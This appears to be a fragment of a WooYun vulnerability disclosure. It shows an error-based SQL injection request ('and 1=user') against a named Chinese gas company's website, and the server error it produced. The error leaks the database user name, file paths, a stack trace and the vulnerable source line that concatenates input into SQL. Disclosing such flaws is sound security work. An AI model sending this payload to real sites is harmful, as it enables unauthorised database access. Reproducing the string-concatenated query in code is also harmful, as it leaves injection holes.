 Load URL
http://www.hzgas.com.cn/sc/about.aspx?c_kind=12&c_kind2=17 and 1=user
Split URL
Execute
Enable Post data Enable Referrer
“/sc”应用程序中的服务器错误。
在将 nvarchar 值 'hzgascomcn' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.OleDb.OleDbException: 在将 nvarchar 值 'hzgascomcn' 转换成数据类型 int 时失败。
源错误:
行 422: OleDbCommand cmd = CreateSQLCommand("select c_kind_name from t_info_kind where id=" + ID);
行 423: string str = "";
行 424: dr = cmd.ExecuteReader(CommandBehavior.CloseConnection);
行 425: while (dr.Read())
行 426: {
源文件: c:\web\wwwroot_jt\wwwrootsc\App_Code\GetContent.cs 行: 424
堆栈跟踪:
[OleDbException (0x80040e07): 在将 nvarchar 值 'hzgascomcn' 转换成数据类型 int 时失败。]
System.Data.OleDb.OleDbDataReader.ProcessResults(OleDbHResult hr) +1021698
System.Data.OleDb.OleDbDataReader.NextResult() +390
System.Data.OleDb.OleDbCommand.ExecuteReaderInternal(CommandBehavior behavior, String method) +235
System.Data.OleDb.OleDbCommand.ExecuteReader(CommandBehavior behavior) +111
GetContent.Getkind_name(String ID) in c:\web\wwwroot_jt\wwwrootsc\App_Code\GetContent.cs:424
about.Page_Load(Object sender, EventArgs e) in c:\web\wwwroot_jt\wwwrootsc\about.aspx.cs:79
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +15
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +34
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +47
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1061
www.wooyun.org